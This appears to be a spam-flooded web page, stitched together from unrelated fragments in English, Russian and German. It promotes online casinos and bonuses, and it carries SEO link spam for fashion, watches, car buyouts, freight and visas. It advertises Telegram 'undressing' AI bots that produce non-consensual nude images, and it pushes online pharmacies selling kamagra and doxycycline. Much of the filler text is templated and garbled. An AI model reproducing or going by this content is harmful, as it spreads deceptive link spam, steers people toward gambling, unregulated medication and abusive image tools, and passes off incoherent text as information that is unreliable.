Brand-new in this game are Super Scatters. Land one Super Scatter while triggering the feature to instantly win 100x the bet, two Super Scatters to win 500x, three for 5,000x, and if four Super Scatters hit while triggering the feature, the maximum win of 50,000x is awarded. Recent Searches Pay attention to wagering requirements, time limitations, and eligible games. By utilizing bonuses effectively, you can enhance your winning opportunities and make the most of your Gates of Olympus 1000 Dice experience. This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase, a SQL command or malformed data. COPYRIGHT © 2015 – 2025. All rights reserved to Pragmatic Play, a Veridian (Gibraltar) Limited investment. Any and all content included on this website or incorporated by reference is protected by international copyright laws.
https://aga-decarlo.com/an-in-depth-look-at-just-casino-for-australian-players/
Gates of Olympus™ slots is a work of art. It takes true genius to conjure up an otherworldly arena from whence the mighty Zeus reigns supreme. Once those golden gates open, things will never be the same. You’re about to experience a unique combination of features with tremendous reward potential. Behold the mighty Zeus Scatter symbols, the tunnel features, multipliers, free spins, and ante bets. Gates of Olympus is a video slot by Pragmatic Play that features high volatility and a 6-reel, 5-row grid with the Pay-Anywhere mechanic, which means a win is triggered when eight matching symbols land anywhere on the grid (for greater detail, see the mechanics below). Zeus is in charge and produces tumbling wins, random multipliers up to 500x and has a unique free-spins bonus that’s triggered with four or more scatter symbols. Gates of Olympus has a 96.50% RTP, which is fair and is regulated by the UK Gambling Commission making it safe and exciting.
Знание английского языка сегодня считается обязательным умением для современного человека.
Он помогает взаимодействовать с людьми со всего мира.
Без знания английского трудно развиваться профессионально.
Организации предпочитают специалистов с языковыми навыками.
подготовка к toefl в москве
Регулярная практика английского открывает новые возможности.
Зная английский, можно читать оригинальные источники без трудностей.
Кроме того, изучение языка повышает концентрацию.
Таким образом, умение говорить по-английски является залогом в будущем каждого человека.
Английский сегодня считается важным инструментом для современного человека.
Английский язык помогает находить общий язык с иностранцами.
Без знания английского сложно строить карьеру.
Организации предпочитают сотрудников, владеющих английским.
корпоративные курсы английского языка
Изучение языка открывает новые возможности.
С помощью английского, можно путешествовать без перевода.
Кроме того, изучение языка повышает концентрацию.
Таким образом, знание английского языка является залогом в саморазвитии каждого человека.
Английский язык сегодня считается незаменимым навыком для жителя современного мира.
Он помогает взаимодействовать с иностранцами.
Не зная английский сложно строить карьеру.
Многие компании требуют сотрудников, владеющих английским.
курсы интенсивного изучения английского
Обучение английскому делает человека увереннее.
Благодаря английскому, можно учиться за границей без трудностей.
Помимо этого, овладение английским улучшает мышление.
Таким образом, умение говорить по-английски играет важную роль в будущем каждого человека.
Английский сегодня считается незаменимым навыком для жителя современного мира.
Английский язык дает возможность взаимодействовать с иностранцами.
Без владения языком сложно развиваться профессионально.
Работодатели требуют знание английского языка.
интенсивные курсы английского языка в Москве
Регулярная практика английского открывает новые возможности.
С помощью английского, можно путешествовать без трудностей.
Кроме того, регулярная практика повышает концентрацию.
Таким образом, умение говорить по-английски становится ключом в успехе каждого человека.
Оформление вида на жительство за границей становится всё более востребованным среди граждан РФ.
Такой выбор открывает широкие горизонты для путешествий.
Гражданство другой страны помогает легче пересекать границы и избегать визовых ограничений.
Помимо этого наличие второго статуса может укрепить уверенность в будущем.
Второй паспорт
Большинство граждан рассматривают второе гражданство как путь к независимости.
Оформляя ВНЖ или второй паспорт, человек может инвестировать за рубежом.
Многие государства предлагают разные условия получения вида на жительство.
Именно поэтому идея второго паспорта становится особенно актуальной для тех, кто ищет стабильность.
Оформление ПМЖ за границей становится всё более востребованным среди жителей России.
Такой выбор предоставляет новые возможности для жизни.
Второй паспорт помогает легче пересекать границы и упрощать поездки.
Кроме того подобное решение может повысить уверенность в будущем.
Паспорт Евросоюза, ЕС
Большинство граждан рассматривают возможность переезда как путь к независимости.
Оформляя ВНЖ или второй паспорт, человек получить образование за рубежом.
Разные направления предлагают разные условия получения статуса резидента.
Вот почему тема получения становится приоритетной для тех, кто думает о будущем.
Быстрый выкуп автомобиля — это эффективная услуга для тех, кто хочет продать транспорт без задержек.
Сервисы срочного выкупа анализируют состояние машины в течение нескольких часов.
Сразу после проверки клиент может согласовать сумму сделки.
Главным достоинством срочного выкупа является мгновенное получение денег.
Больше не требуется размещать объявления.
Представители сервиса берут на себя всю бюрократию.
Этот способ особенно удобен тем, кто ищет надёжное и быстрое решение.
Выкуп транспортного средства — это надёжный способ продать автомобиль быстро и безопасно.
https://spinninrecords.com/profile/autolombard11/following/
This website offers a lot of engaging and informative information.
On the website, you can discover a wide range of subjects that expand knowledge.
Visitors will enjoy the content shared here.
Every category is organized clearly, making it comfortable to use.
The articles are easy to understand.
It’s possible to find tips on different subjects.
Whether you’re looking for inspiration, this site has something for everyone.
Overall, this site is a excellent platform for curious minds.
https://tango-city.de/
I cling on to listening to the news broadcast talk about receiving boundless online grant applications so I have been looking around for the finest site to get one. Could you tell me please, where could i acquire some?
What i do not realize is if truth be told how you are now not really a lot more neatly-liked than you might be right now. You are very intelligent. You recognize thus considerably in terms of this matter, made me personally believe it from so many numerous angles. Its like men and women are not fascinated until it is one thing to do with Girl gaga! Your own stuffs great. At all times take care of it up!
Casino Roulette: Spin for the Ultimate Thrill
Experience the timeless excitement of Casino Roulette, where every spin brings a chance to win big and feel the rush of luck. Try your hand at the wheel today at https://k8o.jp/ !
I think this is among the most significant information for me. And i am glad reading your article. But wanna remark on some general things, The web site style is ideal, the articles is really excellent : D. Good job, cheers
You are my inspiration , I have few blogs and occasionally run out from to brand : (.
Ранняя диагностика играет решающую роль в современной медицине.
Такая диагностика позволяет распознать заболевание на раннем этапе.
Если вовремя проведено обследование, тем проще подобрать терапию.
Многие пациенты недооценивают необходимость регулярных проверок, хотя это важный шаг к благополучию.
https://milomarket.com/lazernyj-piling-chto-eto-takoe-i-kak-on-rabotaet.html
Новые медицинские методы помогают получить объективные данные о состоянии организма.
Периодическая диагностика позволяют избежать критических ситуаций.
Для специалистов раннее выявление болезни — это способ повысить эффективность лечения.
Таким образом, своевременная диагностика является неотъемлемой частью заботы о качестве жизни.
Ответственная игра является важным элементом здоровой игровой среды.
Она помогает избежать лишних рисков и удерживать разумные рамки во время игровой активности.
Множество пользователей понимают, что самоконтроль помогает наслаждаться игрой без дискомфорта.
Установление ограничений позволяет контролировать время.
https://blokov-casino.net/online-casino-betting-platform-mostbet/
Кроме того, важно следить за эмоциями и останавливаться вовремя.
Сервисы часто предлагают инструменты самоконтроля, которые помогают играть безопасно.
Любители игр, которые придерживаются принципов ответственности, чаще поддерживают эмоциональный комфорт.
Следовательно, ответственная игра остаётся основой безопасного досуга.
Well I sincerely liked reading it. This tip provided by you is very constructive for accurate planning.
Сервис EasyDrop считается востребованным проектом для получения кейсов со скинами в CS2.
Многим пользователям нравится, что здесь простая навигация, позволяющий легко привыкнуть к работе платформы.
На сайте доступно множество коллекций, что делает использование интересным.
Создатели платформы поддерживают актуальными коллекции, чтобы пользователи имели доступ к современным скинам.
промо easydrop
Многие отмечают, что EasyDrop удобен в использовании благодаря понятной системе сортировки.
Также ценится то, что платформа предоставляет разные варианты взаимодействия, повышающие общую интересность работы.
Однако пользователям важно помнить, что любые действия на подобных платформах требуют взвешенного подхода.
В целом, EasyDrop воспринимается как удобный ресурс, созданный для тех, кто интересуется скинами CS2.
Контроль работы серверов является важной задачей для гарантирования бесперебойной работы инфраструктуры.
Он позволяет отслеживать ошибки на начальных этапах.
Оперативное отслеживание проблем позволяет избежать сбоев в работе.
Большинство организаций осознают, что регулярный мониторинг повышает надежность систем.
Профессиональные решения позволяют отслеживать состояние в реальном времени.
Оперативные сигналы помогают быстро реагировать и сокращать простои.
Кроме того, контроль улучшает стабильность серверов и повышает эффективность.
В итоге, регулярный мониторинг серверов — это необходимая мера для стабильной работы инфраструктуры.
http://forum1.kukly.ru/topic.php?forum=63&topic=1&postid=1764442619#1764442619
Учёба английского языка остаётся важным умением в глобальном обществе.
Он позволяет общаться с людьми из других стран.
Современные ученики понимают, что английский помогает в карьере.
Навыки общения на английском облегчает путешествия и способствует межкультурному общению.
http://treasureillustrated.com/showthread.php?tid=183107
Он также улучшает память и внимание и укрепляет самостоятельность в различных ситуациях.
Изучение языка позволяет использовать глобальные ресурсы в науке, технике и бизнесе.
Регулярное изучение помогает достигать новых уровней и приносит успех.
Таким образом, знание английского языка является важным фактором успеха в современном обществе.
As we navigate the complexities of daily vitality, one can’t help but notice approaches to care that come across as overly formulaic and lacking personalization.
This methodical progression is deeply ingrained in how societies approach self-care.
Nevertheless, this apparent ease can conceal layers of underlying realities waiting to be uncovered.
Still, life itself thrives on boundless diversity in how our bodies respond and adapt.
What brings renewal and strength to one might leave another searching for answers or facing new hurdles.
These subtle differences manifest across a wide array, from calm restorative phases to bursts of renewed vigor or surprising detours along the way.
As if gently unfolding a narrative etched in soft murmurs.
unveils the elegance inherent in paths tailored specifically to you.
Shaping your well-being evolves into a deeply artistic endeavor.
Even when two journeys appear similar on the surface, their outcomes can diverge in remarkable and unexpected ways.
Equilibriums naturally adjust as we listen closely and make refinements along the path.
For this reason, nurturing an ongoing conversation with your body’s wisdom becomes absolutely crucial.
A well-rounded perspective calls for active involvement from all dimensions of your being.
In mastering the woven threads of life’s challenges, let insight serve as your steadfast guide.
Let your interest guide you—proceed to uncover the essence of AllDayChemist reviews
Im ersten Abschnitt meines Test zum Bizzo Casino habe ich mich mit der Spielauswahl
dieses Anbieters beschäftigt. Mit eurer ersten Einzahlung könnt ihr euren Willkommensbonus aktivieren. Dies sichert
euch obendrein einen lukrativen Willkommensbonus.
Durch den unbegrenzten Zugang zu den neuesten Spielautomaten und Tischspielen ermöglicht Bizzo
Casino jedem Spieler ein unvergessliches und lohnendes Erlebnis.
Sie können sich über eine riesige Auswahl an hochwertigen Slots und Tischspielen freuen, die alle von großen Herstellern betrieben werden.
Zusätzlich erhalten Sie 100 Freispiele für das Spiel Dig Dig Digger oder Mechanical Clover.
Wenn Sie das Bizzo Casino aufsuchen, finden Sie einen seriösen Willkommensbonus.
Wenn Sie gerne Casinospiele spielen, dann könnte Ihnen das Bizzo Casino gefallen.
References:
https://online-spielhallen.de/online-casinos-osterreich-kompletter-leitfaden-2025/
Möchte man die App nicht herunterladen, kann man alternativ im mobilen Browser spielen. Ab dem zweiten Level wird
Ihnen ein wöchentlicher Verde Bonus mit Einzahlung angeboten, der mit Freispielen ergänzt
wird. Die wöchentliche Einzahlung abzüglich der erhaltenen Bonigelder
darf den Betrag von 20 Euro nicht unterschreiten. Wie
viel Guthaben und Freispiele User erhalten, ist abhängig von der Höhe ihrer Einzahlung.
Dieses Paket kombiniert klassische Einzahlungsboni, Freispiele und No
Deposit Aktionen.
Diese Boni gibt es oft als Gratisguthaben oder Freispiele
und sind eine gute Möglichkeit, ohne Risiko zu starten. Freispiele sind eine gute Möglichkeit, neue Slots zu testen und echtes Geld zu gewinnen. Diese Boni gibt es oft schon bei der Registrierung und sie können Gratisguthaben oder
Freispiele enthalten. Selbst kleine Gratisboni können einen positiven Eindruck bei Spielern hinterlassen. Dieser Bonus kann Freispiele, Free Play oder Bonusguthaben sein. Der
Willkommensbonus ohne Einzahlung ist ein beliebtes Angebot für neue Spieler.
References:
https://online-spielhallen.de/echtgeld-casino-testsieger-beste-anbieter-2025/
As the terms say, activate free rotations on slots that count 100% in Richtung Ihres Durchspielens.
Wenn Sie sich anmelden, erhalten Sie einen Willkommensbonus in Form von Freispielen (goldene Sterne).
Ein Grund für die Beliebtheit von Dolphin’s Pearl Deluxe™ im Casino of Gold Online
Casino sind die enorme Anzahl an Freispielen, die unsere Spieler hier schon in kurzer
Zeit gewinnen können.
Benutzer erhalten Treueguthaben für jeden €, den sie setzen, und diese Guthaben werden im Benutzer-Dashboard
deutlich angezeigt. Die Bonusplattform Casino of Gold bietet ein erweitertes VIP-Programm für Deutsch Spieler, die mehr als nur Standardanreize suchen. Die korrekte Verwendung von Aktionscodes im Casino of Gold Bonus ist unerlässlich, um mehr Spielzeit, höhere Auszahlungsmöglichkeiten und maßgeschneiderte Vergünstigungen zu sichern.
Überprüfen Sie immer die Bedingungen, um zu sehen, ob Sie Werbeaktionen stapeln können, und stellen Sie sicher, dass sie nicht
miteinander in Konflikt geraten. Stellen Sie sicher, dass Ihre Einzahlung mindestens dem Mindestbetrag entspricht, und verwenden Sie €, um sicherzustellen, dass die Transaktion reibungslos abläuft.
Überprüfen Sie das Datum auf dem Dashboard Ihres Casino of
Gold-Bonuskontos, bevor Sie es aktivieren. Verwenden Sie Codes sofort,
nachdem Sie sie erhalten haben, damit Sie
nichts verpassen.
Перевозка товаров по Минску играет значимую роль в работе городской инфраструктуры.
Этот сектор поддерживает своевременную доставку материалов для компаний и частных клиентов.
Слаженная логистика помогает сокращать время ожидания и поддерживать ритмичность бизнеса.
Многие предприятия Минска опираются на стабильные доставки, чтобы поддерживать производство.
Грузовое такси с грузчиками
Современные компании используют технически оснащённые автомобили, чтобы повышать качество доставки.
Регулярные грузоперевозки также поддерживают торговлю в столице, создавая надёжную систему оборота.
Для клиентов важна оперативность доставки, что делает качественные перевозки важным фактором.
Таким образом, грузоперевозки в Минске остаются ключевым элементом инфраструктуры и поддерживают рабочий ритм столицы.
Responsible gaming is essential for maintaining a safe approach to entertainment.
It helps players keep balance and prevents unwanted risks.
By managing time, individuals can enjoy gaming safely without overextending themselves.
Recognizing one’s habits encourages better decisions during gameplay.
Reliable platforms often promote supportive features that assist users in staying protected.
Maintaining balance ensures that gaming remains a enjoyable activity.
For many players, responsible play helps maintain clarity while keeping the experience comfortable.
In the end, responsible behavior supports long-term well-being and keeps gaming safe.
https://dosweeps.com/casinos
Piles in construction play a essential role in providing strength for buildings.
They help transfer the load to solid ground, ensuring long-term safety.
On unstable terrain, piles become especially valuable.
They limit structural shifting and protect buildings from structural damage.
Today’s engineering solutions rely on piles to achieve improved safety standards.
The use of piles also allows builders to construct on complex terrain.
Thanks to this technology, structures can remain durable even under intense pressure.
As a result, piles are considered a core component of safe building practices.
https://www.businesslistings.net.au/Au/NT/Alawa/Suvorov_Svai/1210702.aspx
Транспортировка грузов в Минске играет значимую роль в работе городской инфраструктуры.
Этот сектор обеспечивает своевременную доставку материалов для организаций и частных клиентов.
Надёжная логистика помогает сокращать время ожидания и поддерживать стабильность бизнеса.
Многие предприятия Минска зависят от регулярных перевозок, чтобы обеспечивать клиентов.
Грузоперевозки Минск
Современные компании используют технически оснащённые автомобили, чтобы повышать качество доставки.
Регулярные грузоперевозки также поддерживают торговлю в столице, создавая непрерывные поставки.
Для заказчиков важна оперативность доставки, что делает качественные перевозки важным фактором.
Таким образом, грузоперевозки в Минске остаются важным звеном экономики и играют значимую роль в повседневной жизни.
Быстрый выкуп машин активно используется среди владельцев транспортных средств.
Она позволяет оперативно реализовать машину без долгого ожидания.
Процесс оформления обычно проходит в сжатые сроки.
Владельцам не нужно размещать объявления.
Профильные организации часто принимают автомобили в любом состоянии.
Это особенно актуально в ситуациях, когда важна скорость сделки.
Оценка автомобиля проводится прозрачно, что позволяет сразу понять условия.
В результате, срочный выкуп авто является эффективным способом для решения финансовых вопросов.
https://acomics.ru/-bezopasnobistro
Модель типа «раздеватор» — это нейросетевая технология, которая обрабатывает визуальные данные.
Она применяет нейронные сети для модификации изображений.
Функционирование подобных решений основана на анализе контуров.
Подобные нейросети привлекают внимание в контексте развития ИИ.
телеграм бот для раздевания
При этом важно учитывать моральные аспекты и защиту личных данных.
Работа с подобными инструментами требует осознанного отношения.
Многие эксперты подчёркивают, что ИИ должен применяться законно.
В целом, нейросеть-раздеватор является одним из направлений развития нейросетей, который требует обсуждения.
Нейросеть-раздеватор — это нейросетевая технология, которая анализирует изображения.
Она использует методы машинного обучения для модификации изображений.
Принцип действия технологии основана на распознавании форм.
Подобные нейросети вызывают интерес в контексте современных цифровых технологий.
лучшие боты для раздевания телеграм
При этом важно учитывать этические вопросы и права человека.
Использование таких технологий требует понимания возможных последствий.
Многие эксперты подчёркивают, что важно соблюдать нормы и правила.
В итоге, нейросеть-раздеватор является частью современного технологического ландшафта, который нуждается в внимательном отношении.
Быть в курсе событий важно в динамичной обстановке.
Это помогает разбираться в ситуации и принимать взвешенные решения.
Актуальная информация позволяют планировать действия.
https://graph.org/Pitersk-12-29
Информированность способствует развитию критического мышления.
В профессиональной сфере это даёт возможность оставаться конкурентоспособным.
В целом, умение быть в курсе событий упрощает адаптацию.
Продуманный внешний вид играет важную роль в создании первого впечатления.
Она помогает передать личный стиль и выглядеть гармонично.
Аккуратный внешний вид создаёт впечатление окружающих.
В повседневной жизни одежда может придавать уверенность.
https://telegra.ph/Tihaya-roskosh-kogda-odezhda-govorit-shepotom-12-25
Продуманный гардероб облегчает деловое общение.
При выборе одежды важно учитывать индивидуальные особенности и обстановку.
Мода дают возможность находить новые решения.
В целом, умение стильно одеваться помогает чувствовать себя увереннее.
Северная столица является важным городом России.
Город расположен на северо-западе страны и имеет уникальное наследие.
Архитектурный стиль сочетает исторические здания и актуальные районы.
Этот город славится культурными пространствами и разнообразием событий.
Исторический центр создают особую атмосферу.
Туристы приезжают сюда в разные сезоны, чтобы насладиться красотой.
Город является значимой деловой площадкой.
Таким образом, Санкт-Петербург остаётся одним из самых привлекательных городов.
https://www.rcuniverse.com/forum/members/befec44381.html
Стильная одежда является значимым фактором в создании образа.
Она помогает передать личный стиль и чувствовать себя увереннее.
Аккуратный внешний вид формирует мнение окружающих.
В повседневной жизни одежда может придавать уверенность.
https://telegra.ph/Cartier-01-12
Хорошо подобранная одежда облегчает социальные взаимодействия.
При выборе вещей важно учитывать индивидуальные особенности и уместность ситуации.
Современные тенденции дают возможность обновлять образ.
В итоге, умение стильно одеваться делает образ завершённым.
Знакомство с новостными источниками имеет большое значение в информационном пространстве.
Оно помогает быть в курсе событий и понимать происходящее.
Оперативная информация позволяют оценивать события.
Чтение СМИ способствует расширению кругозора.
https://telegra.ph/Nizhnij-Novgorod-12-25
Разнообразные медиа помогают анализировать информацию.
В профессиональной сфере СМИ дают возможность оставаться конкурентоспособным.
Внимательное чтение новостей формирует умение работать с данными.
В целом, чтение СМИ поддерживает осведомлённость.
Being well-dressed is essential for self-expression.
A thoughtful appearance helps express personality.
Well-chosen outfits can boost confidence.
In everyday life, appearance often shapes first impressions.
https://rentry.co/2hszq5ns
Balanced style choices make communication easier.
It is important to consider individual taste as well as the situation.
Current trends give people the chance to discover new ideas.
Ultimately, dressing stylishly positively affects perception.
Петербург является важным городом России.
Город расположен у дельты Невы и имеет уникальное наследие.
Архитектурный стиль сочетает исторические здания и актуальные районы.
Петербург славится культурными пространствами и богатой культурной жизнью.
Городские набережные создают уникальный характер.
Гости города приезжают сюда в разные сезоны, чтобы почувствовать дух города.
Город является крупным транспортным узлом.
В итоге, Санкт-Петербург считается особенным местом.
https://500px.com/p/harlequinbetty
Умение стильно одеваться играет важную роль в формировании первого впечатления.
Одежда помогает подчеркнуть индивидуальность.
Современный образ положительно влияет на самооценку.
В повседневной жизни внешний вид часто определяет отношение окружающих.
https://www.vevioz.com/read-blog/390919
Грамотно составленные образы упрощают общение.
При выборе стиля важно учитывать личные предпочтения и контекст.
Современные тенденции дают возможность экспериментировать.
Таким образом, умение стильно одеваться делает образ завершённым.
Философия гедонизма — это концепция, которое рассматривает приятные ощущения в центр человеческой жизни.
Согласно этому взгляду, стремление к удовольствию считается естественной целью существования.
Гедонизм не всегда подразумевает отсутствие ограничений.
Во многих трактовках он связан с умеренностью и осознанный выбор.
https://sites.google.com/view/brand-history/versace
Сегодняшнее восприятие этой идеи часто акцентирует внимание на эмоциональном благополучии.
При этом важную роль играет гармония между удовольствиями и обязанностями.
Данный взгляд может помогать лучше понимать себя.
Таким образом, гедонизм рассматривается как философская перспектива, а не как призыв к излишествам.
Mechanical watches will always stay fashionable despite the growth of digital technology.
They represent craftsmanship built on technical mastery.
Unlike electronic alternatives, mechanical watches rely on intricate movements.
Watch enthusiasts value them for their long-standing tradition.
https://sites.google.com/view/audemarspiguetfanclubde/ap
High-quality mechanical watches are often made using carefully selected components.
Their timeless design allows them to remain stylish.
Beyond telling time, these watches serve as expressions of personal style.
As a result, mechanical watches continue to maintain their iconic status.
Dressing stylishly is significant for self-expression.
A thoughtful appearance helps express personality.
Stylish clothing can increase self-assurance.
In everyday life, appearance often shapes first impressions.
https://graph.org/Uniqlo-01-12
A well-planned wardrobe make social situations more comfortable.
It is important to consider individual taste as well as the context.
Modern styles give people the chance to discover new ideas.
Overall, dressing stylishly positively affects perception.
A handbag is an essential accessory in everyday life.
It combines usefulness with aesthetic value.
A good bag helps organize personal items.
At the same time, it can complete an outfit.
https://ozoms.com/read-blog/6930
Multiple formats allow people to adapt to various situations.
A carefully selected bag often reflects a sense of fashion.
High-quality materials and design contribute to durability.
Overall, a bag remains a valuable element of a modern wardrobe.
Следовать моде важно, потому что внешний вид формирует первое впечатление.
Одежда помогает выразить индивидуальность.
Стильный образ повышает уверенность и благоприятно отражается на настроении.
Грамотно подобранный гардероб делают человека более привлекательным.
https://camp-fire.jp/profile/LePodiumKZ
В деловой и социальной среде внешний вид часто становится решающим фактором.
Мода позволяет соответствовать обстановке.
Кроме того, стильная одежда помогает чувствовать комфорт.
В результате, умение модно одеваться становится частью современного образа жизни.
Продуманный внешний вид является значимым фактором в самовыражении.
Она помогает передать личный стиль и ощущать комфорт.
Аккуратный внешний вид влияет на восприятие окружающих.
В повседневной жизни одежда может повышать самооценку.
https://rentry.co/syg3sftt
Продуманный гардероб облегчает социальные взаимодействия.
При выборе вещей важно учитывать индивидуальные особенности и обстановку.
Современные тенденции дают возможность экспериментировать.
В итоге, умение стильно одеваться делает образ завершённым.
Traditional mechanical timepieces will always stay fashionable despite the growth of digital technology.
They represent craftsmanship built on attention to detail.
Unlike electronic alternatives, mechanical watches rely on mechanical precision.
Watch enthusiasts value them for their long-standing tradition.
https://rmwarchlover.livejournal.com/
High-quality mechanical watches are often made using durable metals.
Their elegant appearance allows them to stay relevant over time.
Beyond telling time, these watches serve as expressions of personal style.
In the end, mechanical watches continue to appeal to new generations.
Athletic shoes have become widely popular in recent years due to their wearability.
They blend practicality with contemporary aesthetics.
Many people choose sneakers because they are suitable for everyday wear.
Fashion brands have made sneakers a key element of modern wardrobes.
https://marketchat.in/read-blog/1705
In addition, sneakers easily fit various styles.
Their popularity is also driven by busy routines.
High-quality sneakers offer long-lasting comfort and support for the feet.
Therefore, sneakers have become a universal footwear choice for people of all ages.
Having a good sense of style plays an important role in everyday life.
The way a person dresses often shapes a positive impression.
Stylish clothing can increase confidence and help people feel more comfortable.
A well-chosen outfit also expresses personality and individual taste.
https://www.contraband.ch/read-blog/59927
In professional settings, style may influence how others view a person.
Fashionable clothing does not always mean expensive items, but rather smart combinations.
When people dress well, they often act more assured.
Overall, dressing stylishly helps create a confident look in different situations.
Virtual phone number rental provides a flexible option for modern communication needs.
It enables people to receive messages without using a physical SIM card.
Such a service is commonly chosen for account verification.
Using a virtual number supports personal privacy.
https://www.techicy.com/buy-phone-number.html
The process is straightforward and usually requires minimal time.
Virtual numbers work well across various online tools.
This solution provides convenience for both one-time and extended tasks.
Overall, virtual number rental is highly valued among users worldwide.
Day after day, health quietly steers how we feel, choose, and respond.
We’re surrounded by tips, while comprehension stays shaky.
What should be individual is presented as “one-size-fits-all”.
Every change is a form of communication from within.
Each body moves to its own tempo.
Time and patience turn confusion into clarity.
Simple acts—eating, walking, breathing—turn into points of connection.
It’s built through curiosity and steady practice.
If you’re looking for more energy, steadiness, or peace.
To move with awareness instead of fighting your own rhythm.
It’s about understanding rather than urgency.
Every step of awareness opens another layer of understanding.
That crossroads—between feeling and knowledge—is where real insight lives.
These deeper processes become easier to see through doxycycline for cellulitis.
Looking well creates a strong first impression.
Your attire communicates loudly before you even speak a word.
This enhances your personal self-esteem and mood significantly.
Your polished look signals professionalism in the workplace.
https://list.megakazan.ru/vNN7bYC/
Stylish choices allow you to express your unique personality.
Others often judge well-dressed people as more capable and trustworthy.
Therefore, investing in your wardrobe is an valuable step in yourself.
Dressing stylish creates a positive first impression.
A attire speaks loudly before you even say a single word.
This enhances your own self-esteem and mindset noticeably.
Your polished look conveys professionalism in the office.
https://a2.megakazan.ru/FAj5cM/
Fashionable clothing let you to express your individual personality.
People often judge stylish people as more successful and reliable.
Therefore, putting effort in your style is an valuable step in yourself.
Dressing well projects a strong first impression.
A attire speaks volumes before a person even say a single word.
This boosts your own self-esteem and mood significantly.
A put-together appearance signals professionalism in the office.
https://b7.chenews.ru/q9f917OH/
Fashionable clothing let you to express your unique identity.
Others often perceive stylish individuals as more successful and trustworthy.
Ultimately, investing in your style is an investment in yourself.
Dressing well projects a strong first impression.
Your outfit speaks loudly before a person even say a word.
It boosts your personal self-esteem and mindset noticeably.
A polished look signals competence in the office.
https://catalogue.mvmedia.ru/Qc25UN/
Stylish clothing let you to express your unique personality.
People often judge stylish people as more capable and trustworthy.
Therefore, putting effort in your style is an valuable step in yourself.
High-end timepieces continue to attract attention despite the rise of modern gadgets.
They are often seen as a symbol of status and refined taste.
Craftsmanship plays a major role in their lasting value.
Many luxury watches are produced using premium components.
https://wowon.free.nf/read-blog/93
They also represent a deep history passed down through generations.
For collectors, these watches can serve as both practical items and long-term investments.
Timeless design allows them to stay relevant across changing fashion trends.
As a result, luxury watches continue to appeal to enthusiasts around the world.
Dressing well creates a positive first impression.
Your outfit communicates volumes before you even speak a single word.
This boosts your personal confidence and mindset significantly.
Your put-together look signals competence in the workplace.
https://a4.gucci1.ru/ePXbJmvv87Uo/
Stylish choices allow you to showcase your unique identity.
Others often perceive well-dressed people as more successful and trustworthy.
Therefore, investing in your style is an valuable step in yourself.
Looking well creates a strong first impression.
A attire speaks loudly before a person even speak a word.
This boosts your personal self-esteem and mood significantly.
A put-together look signals professionalism in the office.
https://n4.sneakero.ru/Qip5bIVCPYde/
Stylish clothing let you to showcase your unique identity.
Others often perceive well-dressed people as more successful and trustworthy.
Therefore, investing in your wardrobe is an investment in your personal brand.
Dressing well projects a positive first impression.
A outfit speaks loudly before a person even say a single word.
It boosts your own confidence and mood significantly.
Your polished appearance conveys competence in the workplace.
https://bookmarks.chenews.ru/bBeHDMWhnz7Y/
Fashionable clothing let you to express your unique identity.
People often perceive well-dressed people as more successful and trustworthy.
Therefore, putting effort in your style is an investment in yourself.
Looking well projects a positive first impression.
A outfit speaks loudly before a person actually speak a word.
It enhances your personal self-esteem and mindset significantly.
A polished look conveys competence in the office.
https://n4.vladtoday.ru/wzEYHdC6spm/
Stylish clothing let you to showcase your unique identity.
People often perceive well-dressed people as more capable and trustworthy.
Ultimately, putting effort in your style is an valuable step in yourself.
Hi there! Do you use Twitter? I’d like to follow you if that would be ok. I’m absolutely enjoying your blog and look forward to new posts.
Оперативный скупка машин становится всё более востребованной опцией.
Данный сервис дает шанс продавцу моментально получить деньги за транспорт.
Многих привлекает отсутствие времени на долгие поиски с клиентами.
Компании осматривают авто на выезде и предлагают адекватную цену.
Такой подход избавляет от сложностей с оформлением и обещает безопасность операции.
https://acomics.ru/-kenigauto39
One detail that makes the rest clearer, health is woven into ordinary days long before it becomes a concern, and it often explains why effort does not always equal outcome. The volume keeps rising, and that alone can make things harder to sort, because volume can increase while understanding stays thin. When details are missing, interpretation becomes a guessing game, looking for trends that explain the signal instead of chasing the loudest tip. Then the next step feels more realistic, because some topics need room for context. And that is exactly what brings us to, a practical way to continue is kamagra oral jelly back pain.
Looking well projects a strong first impression.
Your attire communicates volumes before you actually speak a single word.
It boosts your personal confidence and mood significantly.
Your polished appearance signals competence in the workplace.
https://russtraveler.ladiesblog.ru/franck-muller-s-innovative-complications-a-technical-overview-6697088/
Stylish choices let you to express your unique personality.
Others often judge well-dressed people as more successful and trustworthy.
Therefore, putting effort in your style is an investment in your personal brand.
Стильная одежда играет значимую роль в самовыражении.
Она помогает передать настроение и выглядеть гармонично.
Грамотно подобранный образ влияет на то, как человека воспринимают окружающие.
В повседневной жизни одежда может повышать самооценку.
https://elovebook.com/read-blog/485
Продуманный гардероб облегчает деловые встречи.
При этом важно учитывать собственный вкус и контекст.
Мода дают возможность экспериментировать.
В итоге, умение стильно одеваться помогает чувствовать себя уверенно.
Very interesting information!Perfect just what I was looking for!
Продуманный внешний вид является значимым фактором в формировании образа.
Она помогает передать личный стиль и ощущать внутренний комфорт.
Аккуратный внешний вид влияет на восприятие окружающих.
В повседневной жизни одежда может повышать самооценку.
http://forum.islamguzel.com/forum-yonetimi/t421/new/#new
Стильный образ облегчает социальные контакты.
При выборе одежды важно учитывать индивидуальные особенности и контекст.
Современные тенденции дают возможность экспериментировать.
Таким образом, умение стильно одеваться делает образ завершённым.
Сейчас кроссовки обрели огромную популярность повсеместно.
Их носят люди всевозможных возрастов и профессий.
Ключевая причина столь всеобщей популярности — комфорт и универсальность.
мужские кроссовки Баленсиага
Ведущие марки регулярно выпускают свежие линейки, подогревая ажиотаж.
Сникерсы надёжно закрепились в уличную моду и повседневность.
Год от года годом их востребованность только возрастает.
Настоящая природная лососевая икорка отличается богатым вкусовым букетом.
Осетровая камчатского происхождения икра является признанным лакомством.
Данные сорта икры вылавливаются в чистых угодьях Камчатки.
kamchatskoe-more.ru
Благодаря холодным экологическим особенностям здесь вызревает исключительно ценной.
Качественная камчатская икра не содержит химии и синтетических усилителей вкуса.
Покупая подобную продукцию, вы гарантированно получаете идеальное качество гастрономического вкуса.
Purchasing medications online has become incredibly widespread.
Ease is the primary factor for this shift.
You can order at anywhere at any time without visiting a brick-and-mortar store.
https://artlover.fashionvipclub.ru/eXCjc9Epz6eF/
Price checking is much easier online.
Doorstep delivery adds an extra level of convenience.
For ongoing treatments, automatic reorders eliminate time.
Discretion is another important benefit for many people.
Умение стильно одеваться имеет большое значение в самовыражении.
Она помогает подчеркнуть индивидуальность и чувствовать себя увереннее.
